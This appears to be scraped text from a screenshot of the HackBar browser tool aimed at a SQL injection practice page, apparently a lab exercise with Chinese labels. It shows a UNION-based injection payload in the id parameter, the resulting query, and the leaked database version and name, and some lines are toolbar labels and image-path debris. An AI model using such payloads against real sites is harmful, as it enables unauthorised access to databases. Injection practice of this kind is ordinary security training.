 106.14.212.212/white/str/?id=0' UNION SELECT
百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://106.14.212.212/white/str/?id=0' UNION SELECT NULL,version(),database() %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to r
SQL注入
访问参数为：?id=x
执行SQL为 ：SELECT * FROM users WHERE id='0' UNION SELECT NULL,version(),database() #' LIMIT 0,1
当前结果：
id username password
5.5.53 sqli23333